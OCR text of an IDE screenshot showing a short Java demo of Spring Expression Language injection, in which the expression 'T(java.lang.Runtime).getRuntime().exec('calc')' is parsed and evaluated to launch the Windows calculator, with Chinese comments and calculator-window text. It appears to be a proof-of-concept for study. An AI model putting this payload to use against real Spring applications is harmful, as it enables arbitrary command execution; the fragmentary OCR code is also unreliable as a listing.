 Refactor Build Run Tools VCS Window Help harder - Spel.java
Spel main Spel
Spel.java Expression.class TemplateAwareExpressionParser.class SpelExpressionParser.class SpelParserConfiguration.class SpringProperties.class InternalSpelExpr
3 1
8
9 public class Spel {
10 public static void main(String[] args) throws Exception {
11
12 String cmdStr = "T(java.lang.Runtime).getRuntime().exec('calc')";
13
14 ExpressionParser parser = new SpelExpressionParser();//创建解析器
15 org.springframework.expression.Expression exp = (org.springframework.expression.Expression)
System.out.println( exp.getValue() );//弹出计算器
Runtime.getRuntime().exec("calc");
.demo
\java.exe" ...
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
m Maven
Database
Endpoints
AI Assistant
1001 Smali
Coverage
01 Byte Code